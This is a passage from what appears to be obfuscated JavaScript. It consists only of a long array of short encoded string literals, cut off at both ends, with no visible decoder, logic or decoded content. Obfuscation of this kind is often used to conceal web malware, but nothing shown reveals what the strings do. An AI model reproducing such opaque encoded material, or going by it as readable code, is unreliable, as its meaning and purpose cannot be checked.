','f8oHumomha','Eb0wWQmG','W7lcQI7cQSkC','W79oWRmLwa','W4BcRSocvCoe','yCopkbRdJa','DLqzWQmK','xSkLqtBcPa','zmoEjmk/dq','WRtcJuu/WPe','dCk+W4D5oW','WQFcR3/dS2W','cSk2W5OSAq','h3pdGCk5wG','x8o5WO43BG','fCoEdwRdJG','W5tdGa1REa','lSkZeXlcMG','vwzMfd8','W6LqW6fHua','h8oLh2WP','DCopDYX6','hmoOu8omha','F8ktvh3cNG','W6ddSvKsW6G','W7RdQHzEWQ8','ELSLW71m','bCoMW7bAW7y','W4PMiSohCW','A8oLqueA','gCkQeg8H','WQlcVHtcT8of','taOGhCo5','CJu/hwS','ce10FfW','w8kid8kemq','r8oCu8kdpW','WQLjW4qdW5u','W6yMWPZcRmo+','jhySW63dUW','WPFcI3q','E1u4WRDl','WO7cGmo7W7WG','gZWzW7BcKa','DrBdPSojqW','W5BcT8oHW5f2','rSoTWQnwWQm','W69tW7W+va','EeK4WRyq','W7hdMZRcJ8oT','WQ5sW77cPCkC','vmkPvcxcPa','WQxcQtxcS8oj','WQNcL2OVW4m','aCkOuGlcTa','rKuThSo6','W4rUWOzSW4O','e1XffYa','W4JdMmkRWPhcUa','W4xdHhDyW6i','mZRcTCoYba','pW4Bqty','W4hcLCo1W7nP','vmkqhgpcJW','dx9wedW','W7XvW69WrW','ASooog9y','WQZdKKVdImo/','W4FcHSo/W79l','hmk2sCoFwa','W7y4W4pdOSk7','WOCMWPr1W4W','eatcKXJcJW','W54sfsy1','tNPeWPme','WQtdKeZdISoJ','WPecWRRcQmko','W7tdLsFcHCk1','WQlcO3BdPgG','W6eUW7/dVMu','sWNcRCocjW','kmkscqhcJq','FuKLWQzd','W7ZdQGadWQW','WOLlWO7cJXu','BHCPEey','eJnbgI4','WQfyW73dVmor','fCoDatVdNG','hmofoWldPW','aSo2twW0','d8oRwmkwhG','vSoAg8kdaq','BNbpjCoB','W5VdP8opamok','aGJcVCoFjW','CKT4WRTh','pmo3tahdPW','WQNcRXO1Ca','W7nwWOZdM1S','W67cNs/cS8ol','W5BdQrSwWO8','dSo0oaldPW','WPujfxfH','WPRcI8kkWRhcPq','oNS4aMe','WRVcICkOm8kG','AbfsWRm2','WRPhW6BdSCok','W6y5WPJcSmoV','WOTVWOTJW48','W5hcVd8Uvq','W6KfW53dIKC','oJ83a34','cwrbxYG','W45TB8kDEG','DXiAWQC0','WQO0AmoroG','WPfJWObUW5C','W7qvW6ldRmok','dLymWOOj','t8kkswlcUq','cmkRq8kcwW','yCopkg7dUG','W4PWWPvSW5O','WQqvWOSoWO8','WQFcMCkHWRJdMa','W6pcNLqHW44','WPvup1Tz','WPvgwZe8','tmksvdBdJa','WQhcIueLW4q','dgr3eYq','W7VdTWSi','FmoAEYf+','W5pcLSkwWRFdQG','s2fVW40l','W57cQJOJrG','W7qFW57dNa8','W6qcW5JcKt8','WQTBW6VdTSov','W5ykW6WjWQO','As3dJCo+hq','fGVdH1VdGa','fSk3W51YCW','r1zQgmoW','nZH9DCkF','tXdcVmoria','eYbwWRVcLG','WOFcIh8eWRi','FSo1waLt','qxDtW59i','WQZcNaHUW5W','W4/cL0bKDG','W5RcHSkYW6i2','W7yxW73dSCoq','WROCWQzKxa','C8orna','s3TdW6TE','WPyTA8k/wG','W7CcW4RdM10','WRWvuZS3','kH4YWR1F','WQidW5RdM0u','wwOlWPrA','W4ZcRsT8eG','W6evWQJcSCkf','y04/WR8','WPldOSoosmon','fuJdVCkalG','tmkAfmkxmW','WQRdHCo/As8','fmoJhw41','WQruW44nW5q','l8ocCmkywW','aSkohmkEla','W7JcJYlcJSo7','W6ldGCoUymoK','DSoqWQC3iq','tCoBemkfjW','qmkyExDz','W43dNmkyWPmo','zmksiSk3cG','WOxcJgTSW4C','W5JdNmkWWQqn','uJLxW67dGG','W5BcVCk5WRxdIW','DWFdPmouja','WPlcRJOZwW','W5pcHxzqW7C','WQ3dN8oPcZi','WOddICojW6FcQa','tgalWPrB','W7brWPVdN00','FqOhhfW','rmkxuZRcQa','wCkxvMxdGW','WQZdJ3/dL8oX','FgNdS1NcJW','W69tW7W+xq','p8kuh0JcNa','oveDWQuT','a8kZE3W2','fXG6WR0K','CMjAWRVcUa','W4NcGmo8WQbK','w1jJjXO','e8kbr8kfpq','WRBcO2SmfG','W5rArM9Y','uCoXb8oxlW','F2TpomoJ','W6NdHdNdM8k4','le8DWQ8','cK0Nnee','eCo2x8kC','r8kBBh9j','wfDMrmkC','CX9TtKm','rxCnWPzA','qWSLkeq','dCkQuwqN','wSojqG','WO3cJhnFW6q','WQddKuddG8o5','umotqSkFpW','gSkUW492BW','EdnEWRJdVa','k8kuarddLG','WQiaW5XzWPe','W6icW53dSey','b8oIWO5ZAa','W41PWOj1W5e','aCkxmdpcIW','BgZcRmobetBdICo5Cq','iSkIcfCw','WRVcOtpdP8ol','gmo7WPaDca','ESo+yZb2','W6ddMrvSW4y','h8k2Fmo5ha','WPLRiSoBjW','W6hdRGmiWRS','W6tdKCkUWRZdLq','n01OosG','a8kSbJDX','W7ONWPZdV8kO','W6FdNKVdSSoG','uSosnWrj','utr9WR9j','tNnDW5fU','sxDnecG','zCkfymoLsa','y1FcVmomhG','eSkFpIqn','o8kPhfXj','vudcNbxdIG','aq/cIKpcMG','W7/cGSoJWR3dKG','rMTfnqa','W4jUWPzLW5e','BSoncW3dLW','WR1EW6ZdS8oF','W6xcNaVdJmoK','W7tdJcZcK8k3','WPjMfmo0pCkXaG','W6PuW4zlWOe','DSouyxv0','uCo0CNZdJa','W4hdH8oMW7T1','vCkXW74iW7dcN8olWOxcP8okWRqw','WO/cVIeUqG','oNT+udi','WQSfWRKPeW','zmk9udtcSW','WQtcMx/cHSo+','qSoFChPc','zSo3CxZdPq','mtFdV8o/uq','W6xcNaxcKCoK','cwfcW5Cq','W6aGWOddOSoe','mCkwymoSwa','ktFdRmo9dG','rCotCfLm','WResW4NdHvi','WQ3cOsNcR8ot','W5ZdOg1NgG','W5tdKWLSEG','ba/dI8oDjq','lxddGCk5BW','gmkot8kdoW','W6ddMrvWW48','WO7cMCoJW7NcMW','WQZdMeddN8k3','aI3dSCoRdG','W7DLWPRcRCoN','F8otjmo2oG','cK1Lz10','W5BdQCousCkt','v8kDb8ogyG','gCkut8oaAW','W6NcUhddO2a','aaPhW6FdMq','WQFdN8kVWRBdMG','WR7cP1WYWQC','W4jUWPv1W5C','WQBdKetdNSo+','nZGGx8k5','umolq8kdoW','nI7cLZ3dQG','WQBcVMHSW4C','u1yGdmoK','eJbhgdS','tKbKz0K','eSoxethdJG','WPOWW5uWWPm','WQpdQc/cJqa','WRBcR3dcQxK','omowlCk3hW','zmoAlG','FSkBxcbR','W7HqCXeF','W6xcJdZcICo8','W7RdJ3hcG8o9','FdiSa3O','W5DawZy','rSkLW6zzWQS','w8kop8o4nW','xGu9ora','DLeZW7Oc','q1NcN8orkG','W5ZdHhjlW7u','qXLUz0S','emogcmo6wW','qh9aW5TF','W47dIXzGpW','W7FdRmoev8om','W6CoW5RcKHC','EmkFfaFcIa','waH3zeq','W7GpWR/dQmog','W6ldLCkIWQ3dKG','p8kCfHdcRW','webZedu','y3vBdXi','DK4XWRTe','W47dISoMW7v3','W6WfWPmeW5u','WQb+W4ZdT8kX','rr3cOCofia','e8k4mtVcGa','W6xcLCkoWR3dRq','WRBdH8kPsJa','W4X1WPDLWP0','gcCaW4rv','W5ldJXaLza','cmoAWQvxWQe','lsSMsWq','kgC8aJa','h8o1WQmcW6y','WOS9W5PeW4u','hSk9tweH','W5a1zCobpq','tbpcP8oEna','umkuhmkuoa','pwihWQeI','cfWLnNi','W6pdQGeeWRO','W4JcKvG0jG','kc7dVCoJrG','WQSmWRG1bq','tCoCgSkula','W6ldH3K5W4G','W4mjrIyP','W4z6ASohmG','WPhcQhWUxW','W67dKYJdNCk6','tSoVW55Vka','W4PVl8obAq','W73dPL9hWQy','WRldMCoZrYW','cmk+grFcMW','CCopjNvG','oNT+u2G','sWHNWQJcRa','W4JcJCkBWQBdTW','WQnRW5NdOSkQ','W53dSSofx8oB','WOJdPZ8Iva','vgGEW6FdNW','W65vW6zIwa','W77cHHtcLmk8','W5hcN8kkWR3dRq','B8odlxv5','rSkXW79pWRW','bSoNamkuda','WQ/cLW9SW5K','nflcTSkeEW','WOBcJf5kWQG','W4hdTmoyvSom','y8kTwcu','hSkJuXpcRW','tuv5e8oZ','W6/dI8kMWR/cHG','xmkAfmkyjG','nCkivbZcGq','umotdCkrma','WRLwW6tcUmoD','W43cKCkCWQBdSa','CZ8Qgdq','nmoqdXdcLa','ncJcPSkByG','kGzuWRqM','hcGyDfK','WQNcOh3cQmot','htzCW5SJ','WO/cKxvnWQS','WRBcR2hdQ2G','WQ1yW73cUmko','mvmhWQCX','gI9vW6JdMa','yIfoWQJdUa','ag8qWO8Y','d2XffW','W7abWQBcVSop','p8o3oaldPW','WPdcOmostSoq','WRDtW6zPta','uCo0w1xcKq','hmoOqGJcQW','EtqWbgS','W6neW6TYba','WQblW5NdHLe','CCktka','rSkbcCktlq','baPUBGC','uSkMchy','W4rTW4P1W5m','w8oeuM7cGa','eZicWOjD','xI7dPmoxka','uSopemorpq','W4ZcTqxcJCoU','WRxcIKiLpW','oSksaWxcNG','smoMdXpcQa','W7XvW69Mva','wMzHdM0','A8kMeKKC','W7nsW7T2vG','WRHbW7ddI8kd','WQVcNeWpW4q','gZhdK8oLpa','wd1Xgd4','W4RdL0i2WO0','W4hcHmo5W711','W5JcLmkzWRZdSW','rdWYcZu','dw5tW7tdMq','k8kND8o4vW','W4/dMae4pq','rgGsWQhdLq','ibS5WR0K','WR7dImkYcdG','W4tcL8okW5rq','sSo8WO46iq','sCoJnWrj','smomkg7dJW','oCkverRcGG','Eu7cQ8oyzW','j8kcwWf6WRnZWRi','wtPdW6xdNW','W7JdLrm9W54','W5XDxsCY','nKKrWRb4','vYC6ede','vh7cUmk/bW','W57cHNvlW7q','gmkmug/cHW','ixS8h3W','rmoigmokva','Cf07WRDM','yd5JuNu','W79iW6fRuG','WOBcM1mWlW','W7tdJYJcJmoT','z8okl8kIqW','d8oRWQesWRa','WP/cLgPvW6K','rCotBd5+','D3LGEGC','WO7dS8orw8oh','W4/cTsZcPmkT','Ef4yWQmW','wgDFW4aw','rWX1B0W','cmoHhSozfW','BmkncSoEwa','lGn+W4Tk','kmkND8o4vW','W7XeW4PnW5a','bMCAus0','AdOWfge','umokg8kdCW','W5xdRCoufmoo','WQJdKSkQWQ3dMG','mKNcSmkszG','vSonfSorjq','dsD/hci','zreKWRno','WQNdTbCkWRO','x8oLW4D6zG','cqVcQCouoG','WRHXW4JdS8k/','uvvijWa','BJ4SsY4','sW3cVmoFpG','kGDuW6eL','ncBdJ0NcLa','a8o4BNGW','cSkQWPq3mG','W4pcImo8W65M','vSoaxSkeFa','sKHSgSkR','ftXwW6tdHa','WRddL8oPhdW','dhngW6JdHq','WQ/cJfSOWOy','bexcRmozjq','n08zW7GW','WOtdSSoXW5VcKq','W6FdKbvZWOS','dLzZfIG','WQ/cOYlcTCoi','W6vmp8oygG','WPhcKcfaWRy','W5/dGdbfWP0','WPVcGcCBWQe','bt1nW7xcJq','W4tdISo7W7DM','WPi4D8kBja','qCkBqYVcTG','WQxcLfaIW58','WRpdSCoXWRddUq','WQ5fW6xdRCoq','ExHiW7NdUq','WP3cSx4MxG','vtOWfsq','WOOQECk/wG','fmoJnWrj','WQFcOdtcUCoo','W4BdTCotgSoR','gSkztGVcVW','DWFcSmkfDq','W68VW5NcGmoR','gCk8wh5O','WQddJHNcGSoR','bWxcLa','r8kmpM5c','W7VcKmoLtYW','lNhdSCo8da','xSkKw8kqta','WQhdIcBcH8k4','rSkLW7PBWQ0','W4BcU8ozhmoy','kmkND8o4FG','W6PexYuK','lxddGCk5CW','WQNdLSkZWRZdLq','W7CUWOhcTSkN','omo4x0is','W4WGWRjPW40','W4bPm8oCpa','WPVdMtHnW7u','wGXZyeS','rhD8W5Tm','W4DTna','FYKSh3W','W5Gsp1Tz','wmo1WO4WxG','W5pdOCopuCoi','W7fuWOqeW5m','trBcPG','B8oMECkQhW','W7ZdGZJcV8oH','W6ZdSGtcGCoT','W7nrWOhcGf4','W6tdRaW6WQ0','be7dVCkvFW','xCo5W4X+CG','e8kWW418pa','WQXzW74','e8kxt8oDEa','WRvxW6fXva','rCkBBxzm','WRGrWPyhW4a','WRpcI1zXWOK','WQNdRSkBWQzJ','WQRdRSkBWPmo','WQVdKCo1qZ4','c8kXWPq3ma','W7ntW6yRrq','WQFcOsZcPwy','WQ51W6xdOmkE','W6ZdISkQW7NdGa','WQldLuVcGmo5','W7vmW6LMxa','W4rIWOXSW4y','gSk3W5O','W61LWONcO8o+','b8oSW6TmWQG','CSoAAdb2','rhncW5ne','feNdTmkFnW','bmk5vgeH','W6hdSsenWQC','W7NdSIqHWQS','W68hW4RcLd8','W5JcHq9KDW','WPVcK3TyW74','W6y5W5NcKCoP','W43dQJhcU28','fSkYbMK0','WRtdMWSnW4a','bCk/qbxcSG','W7/dObbzW6e','ndddQ8o0gq','uCoAh8kdmG','cCk1rgWY','rGHPB1e','WRP7WONcUSkX','e8k8W5y5zG','nSkxl3jZ','bmoGuG','nKxcOCkBna','yGXnW7rV','W7tdKJVcJmo5','pdddS8oWbG','wSoku8kEjG','gYzhWQhcLW','W53dSSkBgSoz','WRxcPqekWRG','W7b2W5VcO8oJ','m1qaWQmW','nSkUp8o5BG','ha3cNvNdNa','pCkowZRcGa','WQJdJmkZWRxdLa','FuecWQhcLG','lxddGCkqCW','WO3dKKtdRSo6','W4P8iSoyCq','W4jMlmkxCW','W5XFc1HA','atPhWQhdLq','ha3cMX7dIG','W5pdTmoivCoh','WPxcQcb9eG','W4jVWOS','W4VdGWzXDW','W7zzWRuNxq','W40kW4BdHvO','WQJcR07dTgO','w2zzW5Dm','c3Dhh3u','W4axWQRcPmkr','eCk/dmoadW','WRBcGCkZWQhcMW','EvSUW6Ce','cmkXsZnk','zh4zWQHL','b0dcVSkdxq','WR4rWP4FW6i','A8oLh0qq','vgHkW6tdNW','W5pdHbzGCq','W6LpW6TKqq','WQ/cPLnCW7y','a8kVe2eV','kSkycXNcJq','k8kND8o4FG','fgXdtg0','nZGGx8o1','WRJdG8o0Ad4','zKK5WQyr','s8kddCkgnW','WQxcRNu','uSkHrZNcTq','W43cHSo1W790','wgmOxti','q8okf8kFoq','wCo2fvhdSrlcJYuYaCoK','xGH/Fgy','emoow8krnq','vSo1WO4WAq','W5RdQSoovmoo','W4j8lSoApq','ENlcUmk2na','rCoCewRcGG','emkTWPuTma','nZGGx8kQ','t8oZadlcTa','W6JdIeRdNCk3','W6dcM1qVW4a','W7hdM8kIWQS','WPKOD8kBza','bmoFc8kEkG','BqFcSCkfEa','kLHkW4Hj','W53dHWDgCa','WP3cLN9yW6q','WQ/cPujfWQW','kCoOCCkbEa','dmkVv0FcPq','r8kbr8kfpq','BHK7fMe','WRemWOdcKCk3','WQpcJue/W6W','qmoodSkNna','qSkXugWN','lcVdT8oLua','wSoBmwTD','EbmLWRDD','W6NdMSk3WRddLa','eM8oWQhcKq','W77dSZXfWQi','lxZcUmoZaG','cCoZWQnnW78','jffxEqC','lf4CW6b9','WQDcWO7cKbu','sqNcLX7cJW','WQZdJ3RdNSoM','W6ZcVCkIWR/dVq','bmoSWRvGWQ0','m07cSmkyoG','WOm0lSoyna','W6PdW5noWO0','W4NcICo1','p8khgemC','f8oEu2lcNq','WRLeWRdcT8kr','W5tcHSo8W648','W43dGXJcPYK','yIfsW6NcRa','W4/cTIZcPmke','wCodENTE','W45HW4TWW4S','WQpdHbCKW58','zG9MFwC','yKWMWRDy','xmoyFxjy','fCkwpJ5D','eSkIyYZcJa','zSohE8o2gW','W5pdS8osb8kl','WPldLmojw8oa','WPvDucOK','cLa5ka0','DmoEA2G5','dhmOWOJcLG','ESoqiCkYvW','WQhcUclcRSkh','rCoojxPe','W4bTkCobnG','W60/WPZcSmkX','xI7dJColCa','o0ldUCovFa','W6/dNmkQWR7dKW','W7DBWQH2rW','W5VdS8o+sCoa','uCkrrgNcGG','rSkwlZ5v','gCoyqh7cGq','W7pdHsRdGmoG','W5FcOmozd8kv','BrBdSSohoa','k8kDkmkIda','cwOCWOVcVW','WPhdGmocyJS','WRRcUJFcR8kg','ha7cMrxdMG','oL45WQDe','cmkRq8kbuG','WR3cJCkLf30','uCkot8orjG','umklpgul','dCk+b8oedG','eGNcJHhdMG','x8kItZ/cPG','WOTZWPDJWP4','cYmsWOON','W77cHHtcM8k9','tmo4awqT','WQxcRYRcQCkt','vmosmxnm','v1FcUmkXcq','rSohcmopva','WQKbWPqyW44','p8kBl2L/','CZHFWQtcQG','W4xdHGC4pq','od3dS8o0dW','s8octSkeFW','aeBcVCkena','hHL3fSo4','BHCCxIK','D8oxkSk5fG','DSo3W4j4zG','raONx0q','WOVdJNxdRmog','W7RdGbVcJGa','wmopF2Xz','DCoAlSkIhq','r8kFq27cJW','W4bPk8kymG','qhXx','DSovAdHU','WPVcIwKdWRa','gt0mW6BdNW','W6BdNCkQWQZdIa','wuBcIWZdGa','mHRdPSkFCq','uSkBqItcHW','pL3cOCoknG','WR3cHWFcJCoV','W5tdThn6da','WOPRW5NdVSoR','vmkVtaddPG','WRxcO0iLpW','avVcGL/dNG','Du4BWQX3','rrK8FWm','zg/cTmk3gG','W6PAWOCcWOW','jmkOuLad','W7LDWQv2qa','W55VWPe7WPK','W6BcQ0ldQCkr','k2CjW6lcRG','WQpcR2lcQh4','WQhcPNxcP3i','W44prcC/','yCoMauRdQW','WO7cSmoJW7NcLq','uSoAf8kEma','emkWW4bJza','WPVcMW7cUSoV','W7ZcV01kWQa','cK07zeq','jfpcVCkBCq','WRxdMCoPqZ4','fCo2kLJdIa','uSkLrt/cTq','WPhcH3ecWPO','W7VdIW9GnW','WQFdJ3RdLmkR','WQNdImk8bh8','bSk0W55ICG','oLZcSmkfDq','muKbWRbJ','BmkBqdLI','yLmIW6Ll','fSkQW7fKAG','W6KfW43dG0a','WQddKvZdJmo/','W6rfW6VdVmox','nK/cRSkyEG','WRhcNHVdRmoM','sqzGEKO','w3OEWP9l','xmk1aqlcPW','W69kWQDZW7q','eCk+W4nIlW','W5D8n8ogAq','p8kQlLeb','sCohemkUpq','WRtcLKv2WOS','WPhcKxrnW6K','W7VdNmoMrdO','uuu7rCkN','sHZcV8kEoG','wahcLHddIa','oJGYex0','WQyAW5VdGee','pHPyW6jK','fCoEhcBcMG','WRPtW6zMwq','eSo0dYlcSq','W7NcGCk1vIC','E1uXWRWq','W6FcLbO5W5G','lthdQmoKgW','WQ8mWPjgW4a','W4HSWOrZW5a','W6hcQI7cQSkc','vaNcLWNdGa','WOFcG8o9W69L','WPZcG8o7W6WN','gmoJbZXX','W67dRMFdVmka','WQBdQdBcQCot','uxv9cd4','tX87j0e','WQXzW6VdTSoz','gmkjwg/cMG','emkStYtcOW','ESolu8kDnW','et5tbty','usCxWPGn','mKq+W5ldPW','WRPFW6DPwG','Eez+W4Tk','eGxcIvBdHG','WQ0AW5WFW44','dbXYz1e','xfaOt8k6','W6KfW4ddIKC','FgNdHLBdIW','ibS5WR0r','gCkWW4L0ya','W7HDW7PWga','sbBcQ8oBAa','WRpdLLWHW4W','lmk4fXdcGq','aCk/hx4Y','DSoCyw94','WQObz8kvCa','y8oDlmkZjW','mNLvWQJdRG','wK1zW5aq','W4JcKqnNBa','sCkhrCkekW','WOmOz8oxpa','h8kwbSoaDW','WQ1uWPuzW4i','W47dHejXDW','rsaQEey','pSoOahhdOq','W4jowGav','vKldQmospa','WPujsfHA','fCk/stxcTq','WQW4WONcO8oK','W5ToytCO','W5pdP8oesCkg','i20hW6/dOG','W5JcLSkNWR/dRG','xh1eWO9m','WPa+WPeMW6q','hgjiWO8p','W5CMjmoApG','ENjXfIK','bSkYrbxdVq','utr9W4TJ','WRBcS05dWR8','W5FdJrbQAG','WR7cImoVW7/dIG','nSoxjCk/hW','aNbufd0','W4ZdHSoYW5VcKq','WOLHWOWTW5a','vmocuSonCa','WPK5FSkfiW','W6zHWO1QW4W','gsiaWOGc','W6BdTJ0wWQu','e8o2W7WFW7u','WPJdMmkAWRVdQW','BwxcUmoJaG','W47cUSkDWRtdTW','W6tdI8kMWRJdJW','zCoplmk/da','WOT9W68jWQO','WRhcPhxcVsK','gSosD2Gt','btDIbwS','eSkApJLQ','W5lcHSoGW79M','xbqPEey','WPlcI3LsWQS','W6FcRxddQMW','lSk3rWuf','bgXfedS','mu0JWR1E','uCo4AJDW','WRKnWR/dQmog','gNpdGCk5wG','qa3cOmkkyG','DSo5WO4Rya','W5hcRJ8UvG','W5pdNWbPEG','lmkycvVcMW','uSo5AhTF','W6HzW7HPva','rCkKfSorxa','aSk4W6qoW6y','WOZcI29xW7q','W7hcGmkRfNm','rSkddSkElq','p03cQ8kzCW','xSkKvCketa','nCkUp8o5wW','gmk3swyH','WRddSCoXW5VcKq','cmkLWO5EWQa','rxqVxZC','WRtcV1nCW7G','W7WEWQH2qq','bCkwa8oaiG','bKFcJ8orjW','kLqvWQ5V','dsC9v3a','jqXHWQjs','WQjlW4ZdHKy','W7FdHdP5W70','tXvZjuq','a8oRrmkCba','WPVcIwnyW6i','WQbeW5xdSCoA','WO8ctSk8wG','aCkHxh80','bJWmW6ldMq','W5xcLSocW7ldQG','W5dcL8kwWRxcUa','WP/dR8onq8oe','WQ/cLbvMWOq','W5FdUmovf8oi','uLHNeCkS','W587WO0MW5i','W6iLWPlcO8oN','wNOxW7lcLG','W5VdGWWOAW','vgGEW6dcLG','tCodu8kcFW','tv1Vc8o3','WOZcNLZdIW','W77cNeJdJmo/','qsL7ede','W7tcIrxdNCo1','uJD9W4Tk','WRmmWOuCWPa','n1apWQaI','vY4obIO','u2K6wG','yHVcP8okbG','mCoCzJm5','WQhcPgxcRZa','pJBdVCoYaa','FfvQfIa','W5ZcSdi1vq','mtToWRVcVa','pSk/AsxcNW','qmogE2Wn','WP/cL2KeWRi','w8kwvxTa','W4ddP8oetSku','nmkbsSoFCq','wg5tW7tdMq','ESoDgrZcNW','W6JdKNhdGmkR','rwugadO','fCouCwya','eeiOzKa','WQbrW63dSSkC','lGP6W7rB','bbVcQCotoa','W5GVWOXTW4q','k8k/aJBcGa','mJ/dVmk+ba','WR3cMCo0W6/cGW','eSoXWRzmW74','gSorx27cMq','WQ3dS2xcTmoi','f8kktZ/cOa','WRBcQ3xdRNW','EmoDw1BdNW','WP/cGdvuW7e','WPeGWPvVW4O','kmkWd1yC','aa/cJKldLW','g8kWW5GPcW','hbBdMGRdMW','gCk3stz6','qX/dUCoEzW','W4hcG8o2','W5bhqtCI','wgm8gJK','DvpcQSkEEq','W6/dHcBdGmk5','WRdcJvWJW4u','W47cKCkxWRZcPG','WQVcPgxdOMC','pCoqgrNcGW','xmotrmkCgq','fszjWQpcLG','lH0hWRy6','W4JdKW5GiG','W6pcN1yQW40','x2b6cwO','k28aW63dVG','gSkjwgFcIG','cCkQbI02','cSkqW4P+CG','s8oRrSkuua','WOGltNqH','W7vlW6/dHfq','dsuYhZK','jLlcQ8kdlW','r8otEZ5v','WQ5yW53cLd8','x3eYdIq','W4ldL8oWWQPL','bL3dMbJdHG','mIZcOSkXgW','lazoW7nY','jupcOCkfoq','aSoSWQnrWRa','ytbyWR3cVa','aCo3sh4L','WRZdGSk7ctK','vrtcIbJdGq','wSkddCkzpW','tqVdPSoapq','tv1Hc8oZ','hSk7ac8O','iSopomoTCG','tJWWq1O','W6yZWRZcH8oC','sNPzW5Hj','FCoAjmoRwG','W7/cNblcM8k1','W7TcW5zhWOC','WQhdOttcUCol','xmkBBwLe','W5SZz8ocoG','W6uLW4JdGfW','WRtcGfKPWPy','vbJcHSoQba','dCkbemkukq','W6BcR8owW5Lx','W6tcKSoGrZi','wwLMucm','DZeEW7dcTW','WRpdSCoXW7lcUa','hmkYrbxcMq','tadcNSo/cq','w1G9WP9Z','W4OTWPz1W5m','WQxcL0e','W7KgW57dMKy','WOJcTd0GxW','A8kSgrHr','W7dcL8kSWQNdNG','CZy5uh0','uLGPB0W','pmovs1ZdJG','u38PD1K','WPhdH8o5W7vR','c3PeW4bD','W7JcGCkXWRy','cCkQFMWZ','jwqAW43dOa','cCo4k27dJW','lZhdRCo/dW','W490WO06WOm','EmoBESo2dq','gdaoWR4K','bmkDb8ojza','y8oqnmoTqG','mZNcUmogaG','qXRcQCoajW','aCkWh23dJa','W4ldPCopxSke','tCoacSkuma','W5ldI8kkWQVdUq','dhbwmd8','W61yW4zmW74','ltVdTSowcG','xwzaW4Cx','udVcRCowpa','h8khfSotyq','WPVcG0i/pW','WO3cU2mFW6e','y8oFwXFcHq','zvCZWQzd','fmk+W5X4Da','c8kGW4jYpa','WQzAW6fIqa','WOnmuhjN','W5NcNCkwWQBdVq','W7DBW7SQuW','DKGIWRDy','aqJcLbJdGG','ogygadO','FLi4WRDy','WPtcQeldQCkr','W67dOu0kWQi','DCoqlCo5dq','yvnShSo4','WRdcNfTKWOW','hSkRW5O5yG','xeldMHVdHG','bJyGtx4','jmkBBcbP','nttdT8o/da','dhTzmIa','ewzlW6/dLq','W4tdH07dLCkC','uXm+DCkF','q8kTuG7cSG','WQNdM8k9W75U','W4FcJbnWCa','kSkHffDp','WQhcUdZdPwy','WQijW6WjWOm','bmoiaxVcLG','WRpdSCoyW7lcSq','W4BcU8kBc8kF','WRLwW6tcPSk0','WQNdRSkBWPmN','v2PNuJK','WRlcNey5W4C','vmkAhMFcMW','aCkTe2OP','WRRdGSoIrYS','W5tcGSoGW4vO','usDHdZm','omoLgeqa','bhzjhsS','W5xcLSkBWR7dSq','nXNcSX0','W7r6WOdcPCoG','n8ktgbNcHq','W6zmWOlcJXi','W64gWQHMua','WQ8yW4VdMfq','WRlcNfrIW5S','W7xdOfHfW78','gCogwmkakW','W7ldL8kNW7tdMG','W6NcJYJcJ8o1','hSoJhw8V','W5aNlSoyna','da3cIGZdNa','WRTwW67dSCol','bILmW6xdMq','yCopkg7dJW','D8oBB8k7gq','AGxcV8orzq','vLtcUSornW','f8oLwmkcxW','DSo5WO5XBG','rqXJj0G','WPvsp1Tz','ce1Lyvy','W68UWOhdUmkQ','rSkksgFcIW','WOWDWPiEW5m','W7xdLhnNeG','W6NdOY7cHSo3','W7/cNSk0W6TY','r8oJv8kCwW','idKXbgy','W6PiWO8gW4y','WPZcIKi5DG','mCoSv8kyuG','ouZcPCkAyq','WO3cK8o9W6O9','W7a5WPRdV8kO','WRXfW6/cPSk0','W5xdQmovamkj','EmkHDZRcMq','aCoYWOLBWRi','W4xdJqHIEq','umoDeCkdza','fCocwgBcIq','W4NdSdXSWOS','yWDSW6mA','xmoym2Pc','bLNcOmocnG','g8oMe0FcGa','nZG8umoW','wSojqSokCG','WPtcQhFdJ8o+','gI9pW7tcMa','xmoyqx1f','W5ZdVtKYqq','WPNcKwHCWRa','WPdcGdrEW7K','aCkLWRvnWQC','W6aNWOZcPSoV','W5VdJXzaCW','lSoPxuCC','WR8jWOdcKCk3','bSkrgSowiW','W67dQqScWQa','B2rCbX8','hSkQW4f7Da','sW3dS8kkyG','WRhdJKtdJSoO','W67dOGCwW6e','W7vqW71OwW','mw/cGSkazG','W78bWQPXua','wSokt8kria','vmoAm39b','W7xdVxn7uW','tZLnxJO','W4POWO9VW40','hLvPdmoM','W79eW5zfW4y','xs7dJCo+hq','W64hWOimpa','EenLgSk2','xCk/W7CoW7q','rxjWmb8','W4P8iSoyia','WRFdNvFdImoS','o1iyWQ0X','WRpdMmoyW67dUq','bbxcLq3cLa','WOVdSZOQuW','iSkzAZPU','W7ldLxdcMCk+','W6nuW5TvWOe','WQNdKmkUWRJdNa','W5hdTmotvSoI','adXsW7lcJa','q3u/hZe','W7FdJCkQWRBdLq','BSkFC8kMaa','FYL+cWq','WPakW6WjWQO','qqrZAvy','W6FcNeFdHmo+','WPunW4aAW5q','eSk4W5X8za','cZ5dhs4','C31CW7tcUa','W5JcGG1HEW','iSkPgqGr','nvtcM8komG','eszw','W7FdGrqJWQW','WQRdIuFdGCoO','xCoPcd1S','te8NE1e','WRBcPwtdQw0','EZvGtce','w25Zhmo3','WQmaWO4EW4m','vfFcPmo1aG','lwtcUmoMgq','m8k7vwGJ','W79lWQzSwa','wmkpW482W40','W4y1zCooDq','W7BdMgVcS8oT','W6BcUIJdVmoE','cCkQeh8H','kKLAWQeS','c8kQrSkqsG','bCochM3cHW','W5FdRCoevmoD','WPxcQZiKsW','zHBdSCohoa','i00Nnfy','uCoDwXlcNG','WQNdMrJcJ8o6','tSoSWP5NEq','p8oPWR9mWOu','uKr6fdW','ySoqh8kj','A3bQW7LC','bCkcxxi6','zSk2hKqh','WR3cKttcT8ov','vSojumkF','yJXqWQJcPa','omkSgWvz','W43dGZhcPYC','W6BdLCoUWRJdLW','W4bAd3jJ','W7RcML0PW4G','jffuEqC','aSk/hvOP','lw8AW63dOG','wSksvtddPa','cvn5WOGc','E8k9qZRcUa','n0W5WRTe','fSoKWQvwWRa','cSoQqSkuua','p8kGbvfE','x8kTqZRcPa','W5dcN8kWWRPL','FLSJWQbp','W5FdSSkpw8of','WRdcK0ZdGmoS','odFdV8o5hW','W7hdHc3cLmkJ','WPNcQGaHsa','W7tdJIxdGmoR','W6KeW4a','WRhcKutdGCoK','WROCWQGLcq','xmkWWRzhW78','WPldRmoexmoD','mvOxWQmZ','eq/cJvhcNW','rrdcGKlcJq','W6vOEGGD','W5jiqtD9','W6VdP3ZdLSkC','W7zDW6PGwq','dmoOvJtcSW','xmoyEu5F','c8kPW6yCW7q','jWKMWQOr','WRFdHmoIvgq','W7/dGCoYssS','i